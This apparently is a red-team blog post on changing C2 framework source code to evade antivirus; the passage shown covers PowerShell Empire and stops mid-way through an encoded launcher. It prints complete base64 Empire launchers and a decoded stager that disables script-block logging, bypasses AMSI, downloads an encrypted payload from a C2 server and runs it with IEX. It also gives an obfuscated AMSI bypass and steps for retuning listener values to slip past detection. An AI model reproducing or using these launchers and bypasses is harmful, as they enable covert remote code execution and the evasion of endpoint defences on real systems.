This post will cover how to edit some open source Command & Control (C2) Frameworks source code for AV-Evasion. It will cover Powershell Empire, Pupy C2 and Covenant.
Introduction
In the last weeks i did the Red Team Operator course and made some new experiences with the open source C2-Framework Covenant which is used in the course materials. When i began the course, there was no content for AV-Evasion and C2-Customization, so i did that with Covenant for myself. In the meantime, content for AV-Evasion has been added in the course materials, a part of that material has been released by Rastamouse here.
In this blog post i´ll cover my approach on changing C2-Frameworks source code for AV-Evasion. It should be clear, that my approach will get flagged in the near future because it´s public, so i´ll recommend to make your own project afterwards.
The first part will cover customization of the good old Powershell Empire, which was my first contact to C2-Frameworks in the offensive security career.
The seccond part will cover Pupy, which has some pretty unique modules and features.
Last but not least i´ll write about my Covenant approach.
So let´s jump right in!
Powershell Empire
BC-Security did a really good job to further support and continue the Empire development. It feels like every week new features and improvements are implemented into the framework. Powershell Empire has several benefits that make it worth using the framework again and again. In my personal opinion the most important are:
- LOTS of modules, from privilege escalation to lateral movement, domain enumeration, credential harvesting, persistence and much more.
- Easy usage for the CLI, i didn´t use the Starkiller GUI so far.
- It´s pretty stable, agents stay alive, no or very little crashes
- Easy modifications or custom module integration possible
The default HTTP-Listener options, which are most used i think look like this:

If we stay with theese default options, set a listening Port and start the listener we can choose from wheather using a Powershell or Python launcher. The Python launcher is mentioned to be used for linux agents, so i won´t dive into that. A Powershell launcher with the default options looks like this:
Powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAEEAYgBMAEUALgBQAFMAVgBlAFIAUwBJAG8ATgAuAE0AQQBKAE8AUgAgAC0ARwBFACAAMwApAHsAJABjADMAMgAyAD0AWwByAEUAZgBdAC4AQQBzAFMARQBNAGIATABZAC4ARwBlAHQAVAB5AHAARQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAFUAdABpAGwAcwAnACkALgAiAEcARQB0AEYAaQBlAGAATABEACIAKAAnAGMAYQBjAGgAZQBkAEcAcgBvAHUAcABQAG8AbABpAGMAeQBTAGUAdAB0AGkAbgBnAHMAJwAsACcATgAnACsAJwBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAnACkAOwBJAEYAKAAkAGMAMwAyADIAKQB7ACQAYwA3ADQAMgA9ACQAYwAzADIAMgAuAEcARQBUAFYAQQBMAFUAZQAoACQATgB1AEwATAApADsASQBmACgAJABDADcANAAyAFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0AKQB7ACQAYwA3ADQAMgBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABjADcANAAyAFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0AWwAnAEUAbgBhAGIAbABlAFMAYwByAGkAcAB0AEIAbABvAGMAawBJAG4AdgBvAGMAYQB0AGkAbwBuAEwAbwBnAGcAaQBuAGcAJwBdAD0AMAB9ACQAVgBBAEwAPQBbAEMAbwBsAGwAZQBDAFQASQBvAG4AUwAuAEcARQBOAGUAcgBJAGMALgBEAEkAYwB0AGkATwBOAEEAUgB5AFsAUwB0AHIASQBOAGcALABTAFkAUwB0AEUAbQAuAE8AYgBKAGUAQwBUAF0AXQA6ADoAbgBlAHcAKAApADsAJABWAEEATAAuAEEARABkACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnACwAMAApADsAJABWAGEAbAAuAEEAZABEACgAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcALAAwACkAOwAkAGMANwA0ADIAWwAnAEgASwBFAFkAXwBMAE8AQwBBAEwAXwBNAEEAQwBIAEkATgBFAFwAUwBvAGYAdAB3AGEAcgBlAFwAUABvAGwAaQBjAGkAZQBzAFwATQBpAGMAcgBvAHMAbwBmAHQAXABXAGkAbgBkAG8AdwBzAFwAUABvAHcAZQByAFMAaABlAGwAbABcAFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQA9ACQAdgBhAGwAfQBFAEwAUwBlAHsAWwBTAEMAcgBpAFAAdABCAEwAbwBjAGsAXQAuACIARwBFAFQARgBpAGUAYABMAGQAIgAoACcAcwBpAGcAbgBhAHQAdQByAGUAcwAnACwAJwBOACcAKwAnAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMARQBUAFYAQQBMAFUAZQAoACQATgB1AEwAbAAsACgATgBFAHcALQBPAEIAagBFAEMAVAAgAEMATwBMAEwAZQBDAFQASQBvAG4AUwAuAEcARQBOAGUAUgBJAGMALgBIAEEAUwBIAFMAZQBUAFsAUwB0AFIAaQBOAGcAXQApACkAfQAkAFIAZQBmAD0AWwBSAEUARgBdAC4AQQBTAFMAZQBtAGIAbABZAC4ARwBlAFQAVABZAHAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEEAbQBzAGkAJwArACcAVQB0AGkAbABzACcAKQA7ACQAUgBFAEYALgBHAEUAdABGAGkARQBMAEQAKAAnAGEAbQBzAGkASQBuAGkAdABGACcAKwAnAGEAaQBsAGUAZAAnACwAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMARQBUAFYAQQBsAHUAZQAoACQATgB1AEwAbAAsACQAdABSAHUAZQApADsAfQA7AFsAUwBZAFMAVABlAE0ALgBOAGUAVAAuAFMAZQByAHYASQBDAEUAUABvAEkATgB0AE0AYQBOAEEAZwBlAFIAXQA6ADoARQB4AFAAZQBDAHQAMQAwADAAQwBvAG4AVABpAG4AVQBFAD0AMAA7ACQANQA3ADkAMwA9AE4ARQB3AC0ATwBCAGoARQBDAHQAIABTAHkAcwBUAGUAbQAuAE4AZQBUAC4AVwBFAEIAQwBsAEkAZQBOAHQAOwAkAHUAPQAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAgACgAVwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxADsAIABXAE8AVwA2ADQAOwAgAFQAcgBpAGQAZQBuAHQALwA3AC4AMAA7ACAAcgB2ADoAMQAxAC4AMAApACAAbABpAGsAZQAgAEcAZQBjAGsAbwAnADsAJABzAGUAcgA9ACQAKABbAFQAZQBYAHQALgBFAE4AQwBPAGQAaQBOAGcAXQA6ADoAVQBOAGkAYwBPAEQAZQAuAEcARQBUAFMAVAByAEkAbgBHACgAWwBDAG8AbgB2AGUAUgB0AF0AOgA6AEYAcgBvAE0AQgBBAFMARQA2ADQAUwB0AHIASQBOAEcAKAAnAGEAQQBCADAAQQBIAFEAQQBjAEEAQQA2AEEAQwA4AEEATAB3AEEAeABBAEQAawBBAE0AZwBBAHUAQQBEAEUAQQBOAGcAQQA0AEEAQwA0AEEATQBRAEEAdwBBAEQAQQBBAEwAZwBBAHgAQQBEAE0AQQBNAFEAQQA2AEEARABnAEEATQBBAEEAPQAnACkAKQApADsAJAB0AD0AJwAvAGwAbwBnAGkAbgAvAHAAcgBvAGMAZQBzAHMALgBwAGgAcAAnADsAJAA1ADcAOQAzAC4ASABFAEEARABFAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQANQA3ADkAMwAuAFAAcgBPAFgAWQA9AFsAUwB5AHMAVABlAE0ALgBOAGUAVAAuAFcARQBCAFIARQBxAHUAZQBzAHQAXQA6ADoARABlAEYAYQBVAEwAdABXAEUAQgBQAHIATwBYAHkAOwAkADUANwA5ADMALgBQAHIAbwB4AHkALgBDAHIAZQBkAGUAbgB0AEkAYQBsAHMAIAA9ACAAWwBTAFkAUwB0AEUAbQAuAE4ARQB0AC4AQwBSAGUAZABFAG4AVABpAEEATABDAEEAYwBIAGUAXQA6ADoARABlAEYAQQB1AEwAdABOAGUAdAB3AG8AcgBrAEMAcgBFAEQAZQBOAFQASQBhAGwAcwA7ACQAUwBjAHIAaQBwAHQAOgBQAHIAbwB4AHkAIAA9ACAAJAA1ADcAOQAzAC4AUAByAG8AeAB5ADsAJABLAD0AWwBTAHkAUwB0AEUATQAuAFQAZQB4AFQALgBFAG4AQwBvAGQAaQBOAEcAXQA6ADoAQQBTAEMASQBJAC4ARwBFAHQAQgB5AFQARQBTACgAJwBHAGUAWABTAFoAbwApAHQARAAyADsAfQBDACwAUgBmADkAWQBqAEoANgBWAF0AewB2AE8AZAAlAEkARQAmACgAJwApADsAJABSAD0AewAkAEQALAAkAEsAPQAkAEEAcgBnAFMAOwAkAFMAPQAwAC4ALgAyADUANQA7ADAALgAuADIANQA1AHwAJQB7ACQASgA9ACgAJABKACsAJABTAFsAJABfAF0AKwAkAEsAWwAkAF8AJQAkAEsALgBDAG8AVQBOAHQAXQApACUAMgA1ADYAOwAkAFMAWwAkAF8AXQAsACQAUwBbACQASgBdAD0AJABTAFsAJABKAF0ALAAkAFMAWwAkAF8AXQB9ADsAJABEAHwAJQB7ACQASQA9ACgAJABJACsAMQApACUAMgA1ADYAOwAkAEgAPQAoACQASAArACQAUwBbACQASQBdACkAJQAyADUANgA7ACQAUwBbACQASQBdACwAJABTAFsAJABIAF0APQAkAFMAWwAkAEgAXQAsACQAUwBbACQASQBdADsAJABfAC0AYgBYAG8AUgAkAFMAWwAoACQAUwBbACQASQBdACsAJABTAFsAJABIAF0AKQAlADIANQA2AF0AfQB9ADsAJAA1ADcAOQAzAC4ASABlAGEARABlAFIAcwAuAEEARABEACgAIgBDAG8AbwBrAGkAZQAiACwAIgBBAGEAcgBVAHEAagBhAFAAVwBBAFYATgA9AE8AYgBSAHMAQwAyAFYAUAB1ADAAcgBWAHIAcwAyADYASQBSACsAMAAxAGUANQBXAGsALwB3AD0AIgApADsAJABkAGEAVABhAD0AJAA1ADcAOQAzAC4ARABvAHcATgBsAE8AYQBkAEQAQQB0AGEAKAAkAFMARQBSACsAJABUACkAOwAkAGkAdgA9ACQAZABhAFQAYQBbADAALgAuADMAXQA7ACQARABBAFQAYQA9ACQARABBAHQAYQBbADQALgAuACQAZABBAHQAYQAuAEwAZQBOAGcAdABoAF0AOwAtAGoAbwBpAG4AWwBDAGgAQQByAFsAXQBdACgAJgAgACQAUgAgACQAZABBAFQAYQAgACgAJABJAFYAKwAkAEsAKQApAHwASQBFAFgA
Executing this launcher on any windows system with AV-Software installed will most likely result in a blocked process and AV-Message. This has one of the following reasons:
- Many AV-Vendors have a module that blocks new Powershell processes spawned with the parameters “-noP -sta -w1 -enc” - the script content itself is not revelant at this point, everything is blocked
- AMSI is in use and blocks the BASE64 encoded script content
The parameters “-noP -sta -w1 -enc” basically execute the script without a Powershell Profile -NoProfile, with a Singlethread-Apartment -Sta, a hidden window is opened -w1 and a base64 encoded command is executed -enc - Microsoft reference. It is possible, that the usage of only one of theese parameters blocks the execution via AV-Module. To get around this source code changes cannot help. But you can avoid theese parameters and execute the decoded script instead.
We will now base64 decode the content of the launcher with the command echo "Base64Content" | base64 -d to see, what exactly Empire is doing here. The base64 decoded content looks like this, i replaced some of the semicolons with a newline for a better overview:
If($PSVerSIonTAbLE.PSVeRSIoN.MAJOR -GE 3){$c322=[rEf].AsSEMbLY.GetTypE('System.Management.Automation.Utils')."GEtFie`LD"('cachedGroupPolicySettings','N'+'onPublic,Static')
IF($c322){$c742=$c322.GETVALUe($NuLL)
If($C742['ScriptB'+'lockLogging']){$c742['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$c742['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0}$VAL=[ColleCTIonS.GENerIc.DIctiONARy[StrINg,SYStEm.ObJeCT]]::new()
$VAL.ADd('EnableScriptB'+'lockLogging',0)
$Val.AdD('EnableScriptBlockInvocationLogging',0)
$c742['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$val}ELSe{[SCriPtBLock]."GETFie`Ld"('signatures','N'+'onPublic,Static').SETVALUe($NuLl,(NEw-OBjECT COLLeCTIonS.GENeRIc.HASHSeT[StRiNg]))}$Ref=[REF].ASSemblY.GeTTYpe('System.Management.Automation.Amsi'+'Utils')
$REF.GEtFiELD('amsiInitF'+'ailed','NonPublic,Static').SETVAlue($NuLl,$tRue);}
[SYSTeM.NeT.ServICEPoINtMaNAgeR]::ExPeCt100ConTinUE=0;$5793=NEw-OBjECt SysTem.NeT.WEBClIeNt
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko'
$ser=$([TeXt.ENCOdiNg]::UNicODe.GETSTrInG([ConveRt]::FroMBASE64StrING('aAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAwADAALgAxADMAMQA6ADgAMAA=')))
$t='/login/process.php';$5793.HEADErs.Add('User-Agent',$u)
$5793.PrOXY=[SysTeM.NeT.WEBREquest]::DeFaULtWEBPrOXy;$5793.Proxy.CredentIals = [SYStEm.NEt.CRedEnTiALCAcHe]::DeFAuLtNetworkCrEDeNTIals
$Script:Proxy = $5793.Proxy;$K=[SyStEM.TexT.EnCodiNG]::ASCII.GEtByTES('GeXSZo)tD2;}C,Rf9YjJ6V]{vOd%IE&(')
$R={$D,$K=$ArgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUNt])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I]
$_-bXoR$S[($S[$I]+$S[$H])%256]}};$5793.HeaDeRs.ADD("Cookie","AarUqjaPWAVN=ObRsC2VPu0rVrs26IR+01e5Wk/w=")
$daTa=$5793.DowNlOadDAta($SER+$T);$iv=$daTa[0..3];$DATa=$DAta[4..$dAta.LeNgth];-join[ChAr[]](& $R $dATa ($IV+$K))|IEX
If the Powershell version is 2 or lower, a big part of the launcher is not executed at all. That´s, because Powershell v2 has no AMSI and Script-block-logging support. In between the if statement there are different bypasses for the respective protection mechanisms, a Script-block-logging bypass and an AMSI-bypass.
You can modify any Empire bypass in the lib/common/bypasses.py file of Empire:

If you wonder how to create your own custom bypass i recommend reading my older Blog Post Bypass AMSI by manual modification.
Let´s use AMSITrigger again to find the AMSI Trigger for our Empire launcher:

It is that easy to base64 decode theese Triggers on the commandline, because the base64 signature is invalid - it´s only a part of the full base64 string. But using for example CyberChef with the recipe From Base64 helps here:

So this is indeed the AMSI bypass which is the first Trigger.
We will use one Amsi.fail payload to create an existing bypass with a custom signature:
#Matt Graebers Reflection method
[Ref].AsSEMbly.GeTtype('System.Management.Automation.'+$([SYsTeM.NET.weButIlity]::HTmLDEcodE('Amsi'))+'Utils').GetField(''+$([CHAr]([BYTe]0x61)+[chAR](81+28)+[char](211-96)+[cHaR](149-44))+'InitFailed',$([CHaR]([byTe]0x4E)+[ChAr](198-87)+[CHaR](1980/18)+[CHAR](77+3)+[ChAr]([Byte]0x75)+[CHar](5684/58)+[cHAR]([BYte]0x6C)+[ChAR]([BYtE]0x69)+[ChaR]([BYTE]0x63)+[chAR]([bYtE]0x2C)+[ChAR]([Byte]0x53)+[cHAR](116)+[ChAR](97)+[chaR]([BytE]0x74)+[Char](68+37)+[cHAr](78+21))).SetValue($null,$true);
You can just paste a new AMSI bypass from the website into the bypass variable of lib/common/bypasses.py. But depending on the bypass you may have to escape some special characters.
The seccond Trigger is for the HTTP-connection to the C2-Framework:

We can see, that the User-Agent from the listener options menu, the base64 encoded IP-Address of your C2-Server, the URL for the connection and the proxy settings are flagged by AMSI. So Let´s change the values for the User-Agent and URL in our Listener menu:

The new launcher Code now looks like this:
Powershell -enc SQBGACgAJABQAFMAVgBFAHIAcwBpAE8ATgBUAGEAYgBsAEUALgBQAFMAVgBlAFIAUwBJAE8AbgAuAE0AQQBqAG8AUgAgAC0AZwBlACAAMwApAHsAWwBSAGUAZgBdAC4AQQBzAFMARQBNAGIAbAB5AC4ARwBlAFQAdAB5AHAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuACcAKwAkACgAWwBTAFkAcwBUAGUATQAuAE4ARQBUAC4AdwBlAEIAdQB0AEkAbABpAHQAeQBdADoAOgBIAFQAbQBMAEQARQBjAG8AZABFACgAJwAmACMANgA1ADsAJgAjADEAMAA5ADsAJgAjADEAMQA1ADsAJgAjADEAMAA1ADsAJwApACkAKwAnAFUAdABpAGwAcwAnACkALgBHAGUAdABGAGkAZQBsAGQAKAAnACcAKwAkACgAWwBDAEgAQQByAF0AKABbAEIAWQBUAGUAXQAwAHgANgAxACkAKwBbAGMAaABBAFIAXQAoADgAMQArADIAOAApACsAWwBjAGgAYQByAF0AKAAyADEAMQAtADkANgApACsAWwBjAEgAYQBSAF0AKAAxADQAOQAtADQANAApACkAKwAnAEkAbgBpAHQARgBhAGkAbABlAGQAJwAsACQAKABbAEMASABhAFIAXQAoAFsAYgB5AFQAZQBdADAAeAA0AEUAKQArAFsAQwBoAEEAcgBdACgAMQA5ADgALQA4ADcAKQArAFsAQwBIAGEAUgBdACgAMQA5ADgAMAAvADEAOAApACsAWwBDAEgAQQBSAF0AKAA3ADcAKwAzACkAKwBbAEMAaABBAHIAXQAoAFsAQgB5AHQAZQBdADAAeAA3ADUAKQArAFsAQwBIAGEAcgBdACgANQA2ADgANAAvADUAOAApACsAWwBjAEgAQQBSAF0AKABbAEIAWQB0AGUAXQAwAHgANgBDACkAKwBbAEMAaABBAFIAXQAoAFsAQgBZAHQARQBdADAAeAA2ADkAKQArAFsAQwBoAGEAUgBdACgAWwBCAFkAVABFAF0AMAB4ADYAMwApACsAWwBjAGgAQQBSAF0AKABbAGIAWQB0AEUAXQAwAHgAMgBDACkAKwBbAEMAaABBAFIAXQAoAFsAQgB5AHQAZQBdADAAeAA1ADMAKQArAFsAYwBIAEEAUgBdACgAMQAxADYAKQArAFsAQwBoAEEAUgBdACgAOQA3ACkAKwBbAGMAaABhAFIAXQAoAFsAQgB5AHQARQBdADAAeAA3ADQAKQArAFsAQwBoAGEAcgBdACgANgA4ACsAMwA3ACkAKwBbAGMASABBAHIAXQAoADcAOAArADIAMQApACkAKQAuAFMAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAAsACQAdAByAHUAZQApADsAfQA7AFsAUwBZAHMAdABlAE0ALgBOAEUAVAAuAFMAZQByAFYAaQBjAGUAUABvAEkAbgBUAE0AQQBOAEEARwBlAFIAXQA6ADoARQBYAHAAZQBDAFQAMQAwADAAQwBPAG4AdABpAE4AdQBFAD0AMAA7ACQAYgAzADkAMAA0AD0ATgBlAHcALQBPAEIAagBFAEMAVAAgAFMAWQBTAFQAZQBtAC4ATgBFAHQALgBXAGUAQgBDAGwASQBFAE4AVAA7ACQAdQA9ACcATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8AdwBzACAATgBUACAAMQAwAC4AMAA7ACAAVwBpAG4ANgA0ADsAIAB4ADYANAA7ACAAcgB2ADoANwAwAC4AMAApACAARwBlAGMAawBvAC8AMgAwADEAMAAwADEAMAAxACAARgBpAHIAZQBmAG8AeAAvADcAMAAuADAAJwA7ACQAcwBlAHIAPQAkACgAWwBUAEUAeABUAC4ARQBOAEMATwBEAGkAbgBHAF0AOgA6AFUATgBJAEMAbwBkAEUALgBHAGUAdABTAFQAUgBpAE4AZwAoAFsAQwBPAE4AdgBFAHIAVABdADoAOgBGAHIAbwBNAEIAYQBTAEUANgA0AFMAdABSAEkATgBnACgAJwBhAEEAQgAwAEEASABRAEEAYwBBAEEANgBBAEMAOABBAEwAdwBBAHgAQQBEAGsAQQBNAGcAQQB1AEEARABFAEEATgBnAEEANABBAEMANABBAE0AUQBBAHcAQQBEAEEAQQBMAGcAQQB4AEEARABNAEEATQBRAEEANgBBAEQAZwBBAE0AQQBBAD0AJwApACkAKQA7ACQAdAA9ACcALwBfAGwAYQB5AG8AdQB0AHMALwAxADUALwBxAHUAaQBjAGsAbABpAG4AawBzAGQAaQBhAGwAbwBnAGYAbwByAG0ALgBhAHMAcAB4AD8AUABpAGMAawBlAHIARABpAGEAbABvAGcAVAB5AHAAZQA9AE0AaQBjAHIAbwBzAG8AZgB0AC4AUwBoAGEAcgBlAFAAbwBpAG4AdAAuAFcAZQBiAEMAbwBuAHQAcgBvAGwAcwAuAEkAdABlAG0AUABpAGMAawBlAHIARABpAGEAbABvAGcAJwA7ACQAQgAzADkAMAA0AC4ASABFAEEAZABFAFIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAkAHUAKQA7ACQAYgAzADkAMAA0AC4AU